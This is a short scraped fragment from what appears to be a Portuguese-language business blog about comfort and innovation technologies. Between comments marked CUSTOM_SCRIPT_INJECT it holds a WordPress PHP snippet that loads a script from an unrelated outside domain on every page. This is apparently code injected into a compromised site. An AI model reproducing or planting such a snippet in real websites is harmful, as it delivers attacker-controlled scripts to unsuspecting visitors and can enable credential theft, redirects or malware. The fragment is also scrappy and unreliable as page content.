
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Conteúdos Exclusivos
Blog Executiva
Tecnologias de Conforto e Inovação
para Sua Casa e Negócio.